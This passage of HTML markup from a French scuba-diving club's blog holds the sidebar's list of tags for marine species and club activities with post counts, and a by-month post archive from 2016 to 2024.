<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20%28phase%20polype%29'>Méduse (phase polype)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20P%C3%A9lagia'>Méduse Pélagia</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mer%20en%20F%C3%AAte'>Mer en Fête</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9rou'>Mérou</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Meuli%C3%A8re'>Meulière</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20Corb'>Moratoire Corb</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20M%C3%A9rous'>Moratoire Mérous</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mostelle'>Mostelle</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mulet'>Mulet</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne'>Murène</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne%20avec%20crevette'>Murène avec crevette</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Murex'>Murex</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Natice%20%28ponte%29'>Natice (ponte)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/N%C3%A9matocrysopsis%20%28Barbapapa%29'>Nématocrysopsis (Barbapapa)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oblade'>Oblade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ophiure'>Ophiure</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ormeau'>Ormeau</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin'>Oursin</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20crayon'>Oursin crayon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20des%20sables'>Oursin des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20diad%C3%A8me'>Oursin diadème</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20granuleux'>Oursin granuleux</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20melon'>Oursin melon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursinade'>Oursinade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Padine%20paon'>Padine paon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Palier'>Palier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parata'>Parata</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parc%20marin'>Parc marin</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Patelle%20g%C3%A9ante'>Patelle géante</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pennatule'>Pennatule</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Petite%20cigale'>Petite cigale</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Photo%20de%20groupe'>Photo de groupe</a>
<span dir='ltr'>(135)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Piscine'>Piscine</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plage'>Plage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Planaire%20rose'>Planaire rose</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plong%C3%A9e'>Plongée</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PMT'>PMT</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Clown'>Poisson-Clown</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-lune'>Poisson-lune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Pierre'>Poisson-Pierre</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ponte%20%28Murex%29'>Ponte (Murex)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ponte%20Calmar'>ponte Calmar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Porcelaine'>Porcelaine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Portrait'>Portrait</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie'>Posidonie</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie%20%28fleurs%29'>Posidonie (fleurs)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poulpe'>Poulpe</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Prospection%20caulerpe'>Prospection caulerpe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protection'>Protection</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protule'>Protule</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PSC1'>PSC1</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pseudolithophyllum'>Pseudolithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Radiolaire'>Radiolaire</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie'>Raie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie%20torpille'>Raie torpille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rallye%20photo'>Rallye photo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rascasse'>Rascasse</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rason'>Rason</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Requin'>Requin</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/retour%20au%20port'>retour au port</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rose%20des%20mers'>Rose des mers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rouget%20Barbet'>Rouget Barbet</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle'>Sabelle</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20%28petite%29'>Sabelle (petite)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20des%20sables'>Sabelle des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saint%20Pierre'>Saint Pierre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Salmacine'>Salmacine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar'>Sar</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20museau%20pointu'>Sar à museau pointu</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20t%C3%AAte%20noire'>Sar à tête noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20commun'>Sar commun</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sargasse'>Sargasse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saupe'>Saupe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sculptures'>Sculptures</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Seiche'>Seiche</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Selfie'>Selfie</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serpule'>Serpule</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran'>Serran</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran%20%C3%A9criture'>Serran écriture</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spirographe'>Spirographe</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spo'>Spo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spondyle'>Spondyle</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/STARESO'>STARESO</a>
<span dir='ltr'>(311)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sur%20la%20plage%20abandonn%C3%A9e'>Sur la plage abandonnée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Syngnathe'>Syngnathe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Technique'>Technique</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/T%C3%AAte%20de%20Mort'>Tête de Mort</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/TPE'>TPE</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Trapania%20lineata'>Trapania lineata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tript%C3%A9rygion'>Triptérygion</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tunicier%20%28salpes%29'>Tunicier (salpes)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Umbraculum'>Umbraculum</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/V%C3%A9lelle'>Vélelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20Bispire'>Ver Bispire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ver%20mixycole'>ver mixycole</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20T%C3%A9r%C3%A9belle'>Ver Térébelle</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vidage%20de%20masque'>Vidage de masque</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vita%20Marina'>Vita Marina</a>
<span dir='ltr'>(4)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/01/'>
janv. 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/11/'>
nov. 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/01/'>
janv. 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/08/'>
août 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/07/'>
juil. 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/06/'>
juin 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/05/'>
mai 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/03/'>
mars 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/01/'>
janv. 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/11/'>
nov. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/06/'>
juin 2019
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/03/'>
mars 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/02/'>
févr. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/01/'>
janv. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/11/'>
nov. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/10/'>
oct. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/07/'>
juil. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/05/'>
mai 2018
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/04/'>
avr. 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/01/'>
janv. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/12/'>
déc. 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/11/'>
nov. 2017
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/10/'>
oct. 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/09/'>
sept. 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/08/'>
août 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/06/'>
juin 2017
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/05/'>
mai 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/03/'>
mars 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(216)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/12/'>
déc. 2016
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/11/'>
nov. 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/10/'>
oct. 2016
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/09/'>
sept. 2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/08/'>
août 2016
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/07/'>
juil. 2016
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/06/'>
juin 2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/05/'>
mai 2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/04/'>
avr. 2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/03/'>
mars 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
